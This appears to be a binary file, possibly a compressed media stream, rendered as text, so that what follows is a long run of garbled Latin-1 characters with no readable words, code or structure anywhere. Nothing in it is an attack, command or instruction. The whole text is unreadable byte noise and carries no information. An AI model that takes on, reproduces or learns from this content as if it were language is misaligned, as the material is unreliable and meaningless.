«óÎ`ÿÿãð @…hk|H2¸È)lƒÆê‚íG NÀS cN`ªˆòÏx#_zëPv¤ÌèpÌ×_íJô.ü #ÿí‡` €"áx§Hü–Ù÷Ç°Ýl )Õ]#6j·ÄÀ Ñ.<ÍX úÁœXA6ôAÀWlŒ`Þá×_­TŠDˆ‡©í´{@ã  h—6*‘"F	€¢\"  àaà  na Aˆ#Ì÷}¶¼Ê.±ÿðÉïj,Jãà‹»ö¨hþ•gÈmL(àG  €¨ ¸)@i.þg\£ \}h YWC:‹¥7W×€À:Ô¥ó_$¤Â1LŸ  ¹' ™Ø[=l& ®>¿e ˆöúêf!Qa1 þ˜µDw Ö€WÁÊ&Áy~¨”Ã…J#ê08‹ø¼H„Æ02§¾¦ð XX,Iv'‘µ¸L8à_~¯Ñ@Æ.pfˆ11:yËÂÞ‚B”+zU.G  `
méµ:h %’5|” J(åÀ,ZÄ
„âCÇþjFÍŸÏŸšç&J¢ ˜Ì]º¢ HsA†  …:9iè]m÷á/F`  có”F”¦•ƒ,½XbÌêãƒÎ#^y’³Jgàêò€*_&þ¯î§ú¹f; µ!Á&Ä  {Ÿähü Bã÷ÂB’6\÷þø1xùï0mè“d-ÂR
~€À›U¾¸G zðG&b EZr RxÀ!hü
bŽÒ½Yö‘’ÄFÀ€ ¤ç‹FÀÃì~ Z¶Å£bëHp…¬m`Tô“·a<F?£äHïGý=u×]u×]u×]u×]u×€Ù› @…^ÙFQ€°{ %ä”9ÐÎ` ÿQ¤”üàÎPU£y§™Æ`d x äËdÀÈšçCþ?­ÏW÷ Á¥P=ÿò/¾=@$’G I$’@Éºj ÿÿÿµðžwc[LcÁjPCÀëèe AØ[ü?ÿÈ‘î ÃøEÓNä\…ðE»&Ì†03iùþB X¯ €…ßÿ“ñê ³30ˆEU!BY–Aæ(O® gÿÿñÿâ¦šLÿøO1mËŒ²ÈFY~N›7<„Ô†ðÿÿh÷?²Ãˆk!¢ÿÏùžûýðžg¨ÚšLš'<üc*‡ÀÿþZÞ×ÚøG ÿü<ÿÇÿ÷•ü”ƒåùˆÊŸÿúë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë„° ABÔœ ¨´Vg9× %™ØLw7eTdO>"P> G sÓ€‡¹î>Å²¹ú°¼Ô&è á³æ ol•
à ˆ5	ÉÄŸŒ½‘fZþ8¦ÂF…Š-aT  
ßê éZ·R‡H¤ò@‰TF{ò#!Î ÌŒ†ì¨ŽÎÍÿ€&Æ
¾Œºƒø[ ƒ€ £u-¼áWÊÀqgvÈq´i"[óf²Óî8b¸ÈmqñVž¸[ ²ÀH6ù/£ÛÜ¸…Œ1{§Ükk2°ÔG X†i¶PsD€ãÙ¨$yÆ}–@`p eÍ´¶ÓKÿpx8Ðø(ãÂØ h/nS³
—oûø‡w	A_ÀÓá”<O:œÀeY[ã‡-Œü˜[ AªºŒÖ	£üjÕÈ87à»Ðf"6ÊL%²6\ã/ Uƒp ‡¯ú¾ÿÿÄÌØ/€CèØÞ¬5âýÿú¢ Ç€X\³Çìl(#9á.6
l ˆjLº
G ±çé–À *
UMšaæ¿ü860ÄÀ|Éc¯\Ñ/VóË_,O]u×]u×]u×]uÇ` €    $öEø`….ðãÿ€˜L„‚év
ƒ%cX;ü 0ì	‹ J!êÈY¸7¼;     	 ‰„°’_àa ”ˆêf[Ÿ€0’Ì>„G{ @WëZü¹|?     @ \ÇŸÄ2s†å}ÿG &Ée&H˜bà2°À€ŠÎcg¤1	èps ­€ëÏàF>>Â,€ ûÇü; îp%7ßqAAIIGÿü <XØ8dv!é^NE@ @Gï÷ŽÀ  @$  ƒ&›4dÁƒfš5ÿ(o!€ @Ì$0ØÁÀ6ž'ˆtvÃŽÀ  €aï>ûï<ûï¼ûÏð ªÆd8AH¤BFKˆÔŽÀ  å”Pƒeyç‘AQG IIGÿà+Á) 3	0m†øŒÄb1Î¤ ¤~  áÇÑ<m‚ì[ž6;ÿìpATwàÿñEøA¨	Âï¢J<À N %AM“Ÿ ÀR×€ A‹(±®¸’iºã®9ÿ€DSþyÀB#À @-G@y²àÐïëŽÀ ‹i¦›m¶Úi¦Ûkÿø q˜³˜ÈYà {Ã° @  áEÉ»t2b7G DdD_à uHÚ˜‡LŽžhj…*ß\e³û~ F¤ àqÅÿ®ºág Àbï	w"ØÉmœ{óÂ@–†Ï5	”ãŒ,¦s	1iL@ì—>D$E|¯Œ/ê€sØÀ! RÀ“q†ôÉîá€C@¥„"î	ëÃâ Œ»Ç°‘Áo<4€Åhž+,ê ð`rX)uÔãÆŒ–Ò5d#ÂŠmÔO@Æ  ¯»˜Æl sFG 5W¿q¬Ï!ñ_ÈD¡
>,#fÙ| \¬¬øt*~XƒÐ«°Ê7'¼D2íE[$Ü®°–€0QµˆlµÏø7¨p=8™A\‹ƒ nƒ€0$ˆ6St •ÔdˆåhñÆÌ™ƒüþ&Á `0$s$‡ÞƒŸè´H£¦„ÌÀÛy™rí‹ÞbÞÀ#Qty­=. ú­–€äH P
S]ÃhG F«4Ã/‹ÏfÌ¨ÂÒ¥0Ú>³ÂÞžÎä•þÆŽ–PX¯Š- §›™X\Š‰´1›fÔï`òŸÑê6÷óa, UÆœŒ†ü†ÄeRà(Ÿ6JUˆ,àÆio¡¡Fò	½Úüˆì²€ù}ü2>•GÀÉ@•[PÈû“#pàÉ aÁ¬Ójy¯¸„ìÚ*04bì ^94úkóhÙ7F+¼,–Áœ#¡êOÂ(dCG OaÐy)B`õvs1ÅKP!‡ ö1\"Ò ·§-B©þh—«üØ¸üAõ®¼;Žº~$ ”…<IÉ†$÷)€Gèªn9Ë{>¬P›MŒZÀ0Ã„oað×NIÄIgº/ÆjIÔ™"­02üVN²Ì«ßÀÉ ©€ÇE¿óc0ÉÂfÙHÐ-ÖŒn‡€X¡CEƒmã'Œµ °¦3¨0ÍÀ#×BÈ¨žØY”G #|¾…ØbÐbì“Ñ/j5]²×Bÿ¤ÒfÁg $Á®8JX¼ÕÒ¿Œa")Ùâg˜‘ qY§“ÌŒ*÷·\ži™“õå  6e\ÿoÊ —‚¿‚ø+NàB\òB”TkûÇøLå½40+F´NkÇÂL³€röhÁƒÖ	˜¦ÈrùC´@ ÖÄ” ¥Ã|È &Þà ËJ,Ñ
Õ+vqÑKÀ˜Ëã8
2âG 	¾ÆK³‡Rþ¨™&""¯Dh’0x\n›= øq«ïc6ßU	ªbhîj*¸˜š?ä÷“„¿Ñ„;øü+?=Ìq@ðýb}1÷4h=I¸Óë®ºë®ºë®ºë®; ›I6ÚIµÿü )‰N”d4Ï_` € 
€’‡‡+•ŽòcL€p’U
ÓÂÏ6Ð°(Y9‹€Yà9€Å`	<L'ÿb2* å44…G ñûRœpöÜš 8àù?ƒ#1>›rK´4µ…å`pL   F l!ÛÈ€ ä  €  ƒ>Ð öým€Ì†ÖAƒ¾©ŽK@/êAÌ—åÿ Õ\É£Waz•>)É³'¸#€ €Ð  …o¬níTŒ9„FÀ!hæ_¸ßr× æ
sq(¢ƒ…õÀ€QwÁƒïc UÕç<xˆ
ßúÀÇMfG Á@A"ÀPîÈ 3ÁÜÉa„Žñª(L?¶Fž(š¦Ói(Üp£/„¡Ô¸úÌªg6Äk>1Z1Ù…žêÀ‹l
D qJ<jÀãÿ  á@–Ì®	EÄ¬	)ÀÝªî Ã³Ê…ûˆˆ„‘›3Hf† ¸ c|†ôãGÿöÂê|CS&XDt0‘T	€*YLŽôá˜îø¡~ú†Ã Ø9Z@5CG ÕÂ€€~8Te¼¸ˆE
ýQÊi:À$=Ð¥õã¡A°™±e[ø~ˆD+(xÀì € ]e¬sèÈ¡dZ;wþâ% U„–×@³þï
S/·5 phv  gâEbPÅ­Õhø#;À#ëçƒý
YAÀ×&’Ì‚EæáKï È:
ˆ•Ðø6D×•Úò 	Žø    rE0%K*0	G teúÝ4@ÉN& áødþæð•ÊÅe¯pË %€œ0,nB(È×Œ&|Fö™€£€„†Ÿ¨"Ù¶X€   Ð EÈXÐ%ZÆ€ÒÈýÿaHôBÔ ?´Ä°W»³L†Îâ"Š+1D÷ ^U0 J`C¶”åŒKùÙ€O«kä;àÄø;ÆÅ$¾»8 v 
 b âAÕáŠu¹L ì €˜ÔG Ñâr˜¼×K"³!J@  €À «Œ Kqn^{F˜!!G¯THÛßàŠP)˜ó±`Z@Eç$@ˆÈa¹F …u±œ %BoQ d08¸\ŒÛ	%QeRüÁGM$$Z’¢­2\žÐP­&Hu£Ö.Ack’2-9g×§À'# $÷&àl²žý¢8  At[°D•çŒ;àÂi@Û~Ê°|2„xûûG ÆÂÀ @  €@ lp $	2- d2-càF÷Ä Œ.æ E0Ä(ðSÛ( ¥  @  Ž¡’ ”s±@(€…Ü $ € ŠÊ€Õ£j´| “…Â^ôœ‘¬F FMä@=4°° @8ÅÜäÌ‘N>ÑY<0z,0Åk‘Zô˜4±B%FÓ…œDD$†h†C¨.»—ðL@fÆ+G _ˆ»„…Ü€Ö@£  {.ˆk ¼€!ð  Æ ](eã
TÐ1JE,ÈXà"E­‚1ÿ 1]-dS  éÈàõc$gP@ÐãòÙ Š €‰Ís '|¦ü  ”¨²»v  ‚ƒ¸€  Æm˜ãøÊ[BkŠÂ  € €Û˜0ÇB=AÂ$@3€#E@øYD4Œ°@Ìƒåá  ‘/í£(S¾PG §€q#´„¥FòŽ=€wM`¢! G.°Ó€íÕˆØbþáß˜`6Ò^Ù”Øþ?]
.Š§öî¶Ê” äÑ¨ú €®B½ñ 5Ïà‹Ý€ $LƒL À iX@‚ sÞ(RNa7„ uÔ~ øô÷û  €sÀ*P‹(Øq§` ˜€ @\ÀŒÔúº/Bz/Ô	7æf5 "ù¸)m™ŽÀ-G > $vànª t@kˆ£ÑÎA+ËpbCÔíè“Œà°½†(Ã 9Ã€@âî²º\(‹‡ €0¨ïtsúT5¡  Àià±»K“€¦pO;ÀµÅŠí´ õ,p )TpC  Ác‡ÔS11\aöAôf:ïJ@ ¡®)B  ¸À  p@$S`
§~‘|5Y	éÚ\\v4"ë´Á
Â¬ðPFZ¤Nÿ©0êqG tò ãD€ €"X0AàL/Ò:àÜ³­`N-C–8€ @	D‡ÐB®` ²"•%•OJø¬€ 4 `2çh ¬¤ÉÜ°½áœ!H Hø!ø edó`QñsÁêJõC ã€hÌ ×ó   ÷ \Mtíž½ `(;eìsÏ HG€Ï/¨ƒœì„ F7˜ “P E5²YƒBG ôý¬!9®õ`nL!ÉÝn`­ˆ(Ðaa[lè¡TõÊÿö„fr ó`  á×´@„ ß"€\ÿ÷hT¦,+JÂ‘Ø X  
XaßÄªé~ê@aØJ1¦€îUÐûÛ@"€±žõ® ñwÄR
½  žvà|0¬1Ø/ #ÈlO€!¹ï@ŠÀÖ6v@  P  nN—B"@  "C! àëG   `  r2ç nz¿]½üÆBO€€ 
ÉÐ­l^€2½> Ùü u„P sV, 6øE1j
óDÏÈXq›Çÿ€ÚA‚Âið“› f*ŒO0õF¢4ß5åKen„!²9x‘ <µ”qÒE‹ bO  $A
'pbzë]n¢ÐB@cugÌ®û€Pn0Z,`Ð	=Æ@Û«ö€TU2ŽÃ €8~G  \>a?ÝÃY £2ÌPÁÿ…R¢!e­š_Š #û² À¼1Ê¦C€ež@š(@ì§û…Ã:ñ{T<É7Z×€Áç¿° #»ÀIág· Õ‡Ü?à ÕM3€nNH_™E €ô° ?öÈiSˆ £(Ó†FXðGàžÂåGDÆF¨?¿â$Ä`
‘«$‡Ë¥Ñ€JàÐŒ1JŒÄŽ”0`PÛèXG &ü@   *€`.–¡B	ãVBÙ£í, ~øe*À·À ˜@  pq€–*”IÂ§÷ BBF=û 'oÚÌGR¶äˆ&$1å#Ô„pÀ ô)a1ËŒEZØåßæÔ((´o—[¹oÀ‘Å3èèHÝZfEI¢«…Œ @  V· A: 
ÀÿÃ	K¬ÁcµÇ"Œ$$ ¯1ªœ§G úÀ`*ÐœÐ¸£j /ƒG¯Ø’  ‰H—_ìœù~WÂËä`  UèÀL•IÀ¹Â7 €€ÞC©deãq£ÅÒ;r8AÞ±\ƒBlÂ,‚]€%5\ý»a 0MUU¼£äpô/µÚÁx®Ç#‚“ya1!‹0-Ðš*ÓÌ½©qaØ@†€nà¶ ’ 
V~k„Ã€·¾Ú#sd»`"­G‰<‹¦G ¦€CÈƒ[² ÷,d‰Î<à¬'òÄJ(Œ!›Å÷ûF†8ÍB%EM¾d«ËÙL,¾p $ @u&Ÿ®ö:ünš@¬kj`IAW¨Ì$+þ…RŒ†§ôX!¹þBÀ¡3€åOà5„tI‘`?À«ì¾8 ­ Fÿz°‡"/à?¾¤ßùöHR-+‚§²ÐÿTª   ðX˜°q™¿þF%CG $  ‰` 
°Sê4‘ª  û~+(øl+¨:‘ßb ŒÀ-C+D@¸q¾šx[ò2fÂ¸ëP`E ¤ET£Î!Ìydc‡ˆ0O‹ àY¢|3bÌ¶‘¯	\;´Âçf˜ß8YÀe‘‡ø»ž=`Mðö c..çÝ$Çã–Þðbâ„ïÖ“ý©2Hòb‹…ð sKr×Ø’¿Ü$–D«/CšPÜ‚ï—¿ñø‰G  J±¾¦òë)¸o¡ƒ©’g…‰JïD°XVHî°ùýæñ·N[L~ÅZu`­:´N+ÅÑq@68à’Q¢FÇ½ÿXƒÐlw°èû
À_PJ>mb±?Ç‚Â@ &Ÿ@eØr‹þÃ=ÂÅ›ñÏð1†Œ¿ü@RDWîVô­-.tÜ,à¸ jP†»CyÑhˆL¦’0 ðÁÀk*	zF|ø'gpã™¿`ch þ5%l=G à7è×Ÿ"à _§o³<8(awŒüˆ L!)\ @ÝœS(t—•È]°$  üÁ!‚cý<tÞ€‡_A!?¾`ô#[ž¶ÆaVÍXâî˜[)h¢Ç—h¡Öx€8÷l´ýÁú¡ŽÎþ``•¹x= AÂš‹9…Î=æR˜YÀQ5j‘"—IW—þ¯X,—(þ(cæ •Ð¢¾q@ >z0G 	ø %\ôf¤þb,È§¾V'jêèZGØaü€¢ºæ‰½æ`Ë÷ì0÷?OB	˜2AÈ "G‘!KaÜ=Òšø3âðiàð3Îåà  ×|%@ @&l@ @&à, 0Ó‰b¨1o/HÛ…½øðöI>|¯ù¹3‚PdÈTØ>L
# Ó´$%5Üd ðäØ8ºÏBm€ÀDeV Úÿð¦ºG  Ð§cÎ *œ×éë®ºë®ºë®ºë®? ¶ B®nÆ­Ÿà[<‰3ù»å˜á(*‡53-”±¦?°Ÿ/¾„±6oƒáÿ €¥€Cjs“O‡ÌSŽŒyÓÇòf@Œ–ÚŒIØ =µ ÷“¯ÿÝ˜™‡ÆãÌ0&’Å<mLœâzXJ‰q¬ÇŒ<ÚÂf|Qå­°-›‡I>fÀü§ÞÿˆG <Gîþ€¬‚9H£¡	!D¯ƒC¤QÕÉ!E¾ #3È£2š œèòí§Ö€^BÊ$¬pì  `c×ØGg
ÆÐgãÏ÷€ Q˜FN+ýÆ)íÚÓÈä<¨C3¨Å§º$ …<cDÕ/óf4x¡¤ÝjÓ} à<´-{ÝS¨ÄÃPžIàæÌ6ÿò’¡!	cœ–ƒãáØ[Í€ÿÀŠ- ¢MÈÐ 2X è-4ÃÿG ÀD‘N¤?Ç€f8 eT[nÀ.é#*¢w.h(°à R@$FY„X0Nð Hrqß¡Ø b•.ÔýÔyøÀˆN¸IW§\(«‚'$îœÉÜ–Üß_¾@G
t ŽkŠ› ñ5íÌ² UEHÀ…§ ez—e‡l0q6hëåË8,Løv H  Ñ£8L‹Å$uÜ8¯v0ØÀ.G ]©à"Á–JÀ	ãjÇ %ˆÔõÂÈ¡Ë¿~Á€|Š*MD°
J= Ø i¹Ô~Æ4³à H}ûŒ¤P
3q¢@ZžˆŠˆQƒ€  @0ó/3õ)hdÍ&ï}W‚®>Ù@¨ P*‰åPLà:0‰à“)”ZŸ ¦-£Ÿã,fÜ`ÉbÜ`JbÜlhºöÎÐE€œaPñKøß‡~¥BH 8G  ›\sðËÅ°kÏ`gÊŒY "7`‰òänz9O[@ @@\ÙE¦ äq¶È  .1Äð ÿÑ­Ÿ"Á ×€Ù·§ÑÃW3vø~ € €0ÃË.áceÍeÂÌÿÿð"„0n…Â2u-A¨MX­fBÆfV6p ²L« ÓX	9Ð…ÕšBü P Ü*iACF¨æ‡@ÃÃþ pá¹ˆ§4ðG 45Ÿ å»®€gÈ oÂMÍ
Ð€¤Ä›¸*ÅÔg·" ñ‡3vJi~XŒ¡ôEï‚Ÿ±ÿ€   á¤‹*Ò†I”U÷”|?ÃýŸQ€€˜/
	ŠKÓ€ ¤PàBŽ+(ÊŸ!³L<X¥Ð»ó£R$’ÜPLŒÃø  c¢ÿ–|ÛÆÿ–”|SáþÙëÌ˜&Í K«Š.2jƒ‚Ãa žWäl¼aTÓG ¡Ç…°?oN)æP J&ø{„	}ÖŸ_ó#¶.1Ãùo Èd›±d Dƒ%o°÷þhE@‡Éð€Háfå-  P:EÔ6²|?   ( ¾ º‘»‡Šä.ðý4>=ð #ìÈ… Cl‡ôD82dØÀðIª8!¦  Dˆ–þ“À61Ú,Sæ{ü)!@ @	˜X©øÿþ°Äˆ0¦­O€ÑÊG léK6Wï©€£)¨0@”òÊWk¨t™‘€  (*Â,¢óÄPøKøf9!;ÀÏÇÕCDðë…‰Àø°iäÀÜsÃÝpq8|°q8qÏ "(Z^Oã÷:@!ÏÞÁÏñ=| ˆfd´Òm:«ÊTÿ'ÀÜ#Òzé)Æ¼èÈÀ @	ž!@€E°	Á‰9Lùà“SÁÃ€|Œ]åÊà¦2'F‹¾–?°À/G ðÐŠÎÆ Ÿ U(ÃR9Ç¿ÀU Á¢'‰,kíH4@ªp˜&±È'Š¨‰Ôû“dœ*í1ïÁ€c-nï'Ä°— ‡^5	#ò¢>Ñ#´D}ëCÛ@(p€]tƒè>0ÿÿLXÃlÀ —Ølÿ‡( ‡†RER¨‡°ßañl<Ú0Gp‹Î=Å³˜H¡ázuƒ××k¨}U}8ïÃÿò$w”wü‹kâ×Ä¤‹bßçðBêG Ú×??ú¿ðÅ¿Âê=mËqq|IçH«§®ºë®ºë®ºë®¸ì hàkEkB	“ä &=ÈpÇ¸` @Ð\à' ²ž (#ïºÐÈãaÄæÚ‰462ÐPlå?@U¦ 5ÐI	s@$ÉØÂ@Öš3Ù 2‘@¾dpP£  „   eÁß€   &¨¥|FTO°`À%u1JÊG  ç ‰ÜB ¹^øÔC	ð“­½b…Õæƒ¸@àc ;?wÔº­XŠ3ûÞÖL Ž“øiœX6}ÜÄxS2á²±P‹²ÈN@Pc2  Â  €MÍ¶<(9ã› >Â„s)@€&Ç€@Àâ @ €:á  @ àpwàD*r˜Xu	Zžh@ @©á ¹<	ŸŸ  nü‚!ŸTŠÍ‚  \ÀG ÁUã.×f}p0SBˆ4R×z¤T€ Ð A¥¡ðóE˜W9” _ÅYÀPDJc`A€Æ   €É 
ÜÐ[X£A§/úÐKä€à¬b@p‚ @÷þ  €3  €.B‰æÌÌ2gÐ ô€€¢qFƒH‰ÅcÝ 9S€û©|lÆü>TÅ@¡…Ù W 'u$Ð|ÃÀó™Ðn™ð/ÞÔÐG  (Nª±Çp±4 
³àREC~QÆÔv¤€ß`*HŒ 
  6Ë@PÐ%vFuØ?  
 rô’kJÍ4x®ïïÂ?€  P @.Êàfðc½Â	‹ H ÈPrjR„…þý¢Â2(¢âšE¦‰Z  Ô*ó´@  t¼@ÑñLòÀ¬ ¢QÒÈi…ÏÄ¸¹™Œ  ‘  “åë®\r¤ñÇö`Ì;`
`YG aü‹ÿÂ<ŠÀ%! ð}øü `€Ï3 ¯›jÊ/åÑ›€x¨ÁÍsÿŒñ·`6ÏP%Ž—<l8zJ€¡Ä†äš8\çJoMÈÀ d+üIg¸“H35Ý©ý£ðAÅS‘áþ?ð Å I#ê€ €mëÀFUò]¡mp€A›­¨ Æ…ãFÄÃ´‘uˆEmD€ Ð(ðÑ‚M†G ƒ7II°ÑG 0ˆÁX„ËƒsGØ–vnœý‚ç8 ð[î„Å|‰@B×$nEã/÷Ad dB Ä5{`""9D¼X±þ;ð  ÈÎ& XZéÉM-¬ìH„Á:¦Hà#˜#¼  @€&àDÏ ¯­‘èñ¡À*‰/”@i }ö4 Š™@£C9Â  @ (î$  ‚åEÀ @ (îG 0 €%Îø&i	c§ eªÀ  €¶»`À 	 €HmËô½\Î¡R…9@«‡sB˜!ÿ{ ÐÃÜj·¬U ’1°ÈE²§õÂÆÂ¼õÃ¡A¡Q	†F(P+bÐ8k';#˜"ps­"0*ÔP#-8oþÑP!¼ÇB…»Ñ,éQÀ    _Ö B»õ/|š®AÌ:ö
EòÞïˆG Šˆ¤+Ü¡úÒó°Tà  0}…‘Æš
«Ï(‰Ø 3äÐ Ã'ÑØmÌ[ªa@ùyQà=ª 0P ÐŒ2 ¥¸@ @   Cp: ` x 9 Ä%ÎæŒÈÐ6P^  ‹   Ôò`   
—? XÉE“1w"0Ï½¡2ì€ @A€   3MF‘X$Á=OÉßöˆOJ£¯ëŸq&ÀG u‡!Iš –Ó+Ð BÇ)—ÚxÏâpÀ3Vø
?q	B‰„»Ï…ë:>2 êi`ª!D1•HgRŠ †j\ƒˆ:Õ‹„‚DÞú*Ncê?+_)š–áü  c  €(Àˆ3½©#ø„Çœ¦taèq|”ƒœ±Äb€T'5á¦T6Z9PÚ‘	ØD?•€Ö¼ ³iPV”À§ƒæTðP*¥0	G íÉœ*@'Ï LÐì# f8øÒIÄ@f€ `\¿ìF¡ÔrÔ³Õ¦^¦8$‘¢@MÿÿøGðÖéØÈ\­švà¶³¥c:€èÉ@E£È{dÿ4¬ðÁx€÷ƒižÄjQÖ0JOj)Ÿöýff`  ´u ð[ØÖ8 LÅ€ €·ý·  CÊ¡ž ôWü‚ ð ÌÁpÂlþ… BÒÀTï‰./ýl–œg–G ™X ¤3´ðü  ð Q!§Ìè	â"L” Ê€BAp¨#9É@ šQâ©€ñ;Ý´˜%T	¹C•® …¶Úý*/Ã¶Û€ã|'¬çÆZ¥» €˜9ÜpúLžP²`9
ÄÇäq–CÙn@('ÚV Cúš aPøXaà0‘ýLå2˜¸Žsü~€ €  gúœ%9ZPÄUHá÷P?J€ •Ãu÷šG ˜¨éJÔêŽ’X™„&èýêÁCyAÖQ'Á"Þ×¢”cqÃõÕ¦Œ8”PA žëR§XÇdßÐ‘!Í‚;v¨ü4ŸRÈÍj¨ vÆuØC£ ¦9ßü b¸ *K`^¥Þ%K¤-À­Ü ®\]h`  êz{¡0è"¸Òá	ˆÙh„Ó€AÒŽ ÁÉp§Î€*¿¯3À«œ 
µ4õ€d G ÀG_kP FpsCí
õÍ3rf°òˆ/ÈšÕ   lŒ8x1“ Q€’ÍýÔÀf°Q[`¿œ'á„ È ÛÜæL9íD÷Eÿ0üº†T¢`%8p@	@mr  Ùˆ" A`ælEh@ *ÔLXv¼   E€Ú5ˆ   ±Áh   ‹¼ÌAQ„iCšÁ!I`$(¨À¨æW/®Èt”d4ØG d´)ê4Ñƒçßã°ˆ8¤sÊ‹97ÄéÓ·Œ2ê` X„‡c	AŸÎ»4ÜKÞ 9(I4¢²ÜO„šÐ-0) Çô¸p,wÀÜxäS… ƒ(_»R€Hˆc' À @8ë„ eÀà  €PôOÙßl4ÏZ`Ù‘N” !j˜-LBaòâÕáLØ¿u  €B.p
áœ6“6@ @`ðèLÙ3…q¡9"¹aG J[d4‡-3Ô$x>mš¡ € €#À™Ïn!*TaLÃü„‡ø³à?: Õ€†%82Î	Æ1n#àÓƒ¾`0Pµ;ÐB¬ÿÀp>Îx1`Ž96ÎWÓ#¨ ÿ=@€  ×4Œ¥PºDØpÏË` ‹8"ö‘Ï—ùJp0B!¼6e¿™'.	žÝ)Çz:V !&å´CG (YWT"CV   W  6ç†%ë4Áäüo• AsÅ€@€  \    ëƒ½ ”¹¨ á¨úÂ‚
’*€‡þ¿-¤` @ xYë@Â+ß:ð,ˆ—â´`&ÕfÕÉ²/ÿø‹‚¡5+\ýü!Ç*Q¢GT (CÈ
©ÒRÒ	j@  p¸@  ®c‚^,Zxu×]u×G 3 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ]u×]u×]u×]u×]wß}wë¾ý÷ï®ºï¾ý÷ß¿]u×]u×]u×€GA   à  €€! 	ói   	ð   Aš"€¿Á_È¦)ÕSl^¾3›˜“‚M2ò|¼î5øSŽIñ¯(_©go…9þ)ìò—Šdîâ›/ÌŸ
rsãù‹‹–lÁrùQzø(§O¨½|)Äš'–"x)“¬»–l`¾ÿ
s`:³Áro‰¼¼]T}ðOÍ‚x#…õ¿ÂœO3d³6ŠbââåæÇs'Æsa³ó ^^^™{>ø,¡“G þlÕGÿ‚¬®ª«ª€'ø"Ö¦¾
s+UõQ÷Á'QÍõ×Á-IÖ9\s}Gß•Ô]|ÕUKå(ç¾
õ^ª±t9 ‹Šñxƒ•ñ•‘L]b™°ïžL,ÿ
u6ˆó´‘L³Ë1M(¸|w6fÃròÍ2gáIx¸¸\‰à_CŠˆ³ü³É|)RÎ)¡‹Œ&	¼S,:@ñœ³›ñ6>oøR©‹“¶®å™fÎ“%X§ëáN.'ƒÔ/,Å1;™ÆŸ‚G zª1q>YÒ¹ð¤Ø.Xbœ^ØŽ³ŒTXz;ü)6
e™|\Ú)ˆæY–P<jªØq@w©m¦¶šÿâRñV*ÿµQuÅÓ÷ÍÔÙæÖ¾
:­j™x(¬™UÓ/•®5uwÁ7UZª?àŽ­U2õsë;à‡ªäø$Ö¹¾±CÜÓuZàŠºÛà–’ZZ·ÂÚ:ÕSGþo$üÕz­üMß•­7Á?UÚTÁuG?
jµ¥Õm$ ?àŽ­-G ¾¬úñ¼6ÿüF—ñîýZæPÖV_ðOªÖ´ÕÖwÁ«L
éfÊÖµãþ
ê©Ö¶µãþ
3SZ¯«‚MVßÕ]WGüóbÛ\®úèšºñÿrzv‡…¿¾	&úûàŽµÅðCÕ[à›U“öø,Ö²zÖ¨úà‹UT}pE­S|V«J¨çê‘x&¬ÙUm}]Qt>wc\Ö¾@|kVú²ø"›êˆß>n‘x0­WUoÕ¶üVµ­ú¢ï‚^G ª/Ú‡½ŸCáž.ÐTŒK°}Æ¨Îñ„8Ö†ªÍ>L_<”øsÍb#&äšx¿…üNâŒx"ªé_…*µ]Y: /Rc*õÞ‘x#“Ô{o‹Â¼SX‚™½ëå‰Ðs§ðIÍÄñ¾
 íÃ?‰Î7¯Oú®]¸_qsD–"=¯†á§6%8Ì¿ù¦Ø2Œ~/Íð—l~©‚ºªÃ%‘vZå%˜Bþ®/Äà¬óg–hOñÁ‚¸žlˆøXñúG xÉ¹ÁÁªÔd¼\¢¨>îìê7¢,¯yÚ&	‘gÃ¹lóXÁÄºßñPuv2—bâOX Ö0>þù¾oƒÅ ÑÃ®2ãTU–OÑ˜UJ4Õ‡|y§–76Kã2mYÃÒ89ù†lÁÕÉHLr‹®ËJÙ.«ß›KÒñ5Æ	ŠÚR¤b¾lÞ+øÈò’neê¬ü˜Ñu7ŒKÏÐI‡–'”üdO‰8†xR(ÌòÄ"G ²0WéªSÏQ‚B¿ˆÖKÓÓÙYµ#ñSË¸iŽ®Õ;žŽ—##€j)ÿ6&ÇáHÞi‚2n8Oè™c¢ciãº’G~*áHÕ(.× !tÉ`Ù¸\ÜúCëâ|]¬\/7Jü_“½²“G‰øŠ˜vTÔbù1 +ÜÝŸ÷ƒ¥ìÝÔ{øŽ“÷{„Ž»Æ3à/xCÍ¹¤œÐ°çÅÆ¨yÁÕËs¿åá¿O›‹‹¾/G ‹“æ¸$ÕmðGÔÙUÁ$Zæ‚.Ë1ªy¨_w,É…˜õòÞoŒŸå˜Ÿy©ŠldNù³à†Ì‹—Æx¸¹8¼ÕQ?à§“ÙVÕÁ.µU]Ï«>	ë­UmðW­kUY½|´çœøR«`Ô\¶‹‰Ò³±ÙoŽâx«—Ïñ'“6|•Zø&“Ëò}Ÿ]|ëX¼_'Ûà†­EÙð¦¦ìõª—ÕUuð¤\Œ/nn¸"ê«|D³–~oáG <˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿHœ~;õ¥Å3a¤=a°O8Y×ÄäïÍ‚™ú|.GA =  ÇÝþ   à  €€! §   	ð   AšA /sc™
pMÎWœðq1¥,àÅ1R|)Õx—ìª¼NT³8D~qÂBË™>9\¹YãK¿Q_øS…Í
Ê›l"mÁa–d•BFY`¼ÁI?ÂœóA!¦>'‹Îázïp³<áf6Ÿ
tEWÀ÷P“NuTåðþ7“–‚M5ÊOñzŠ
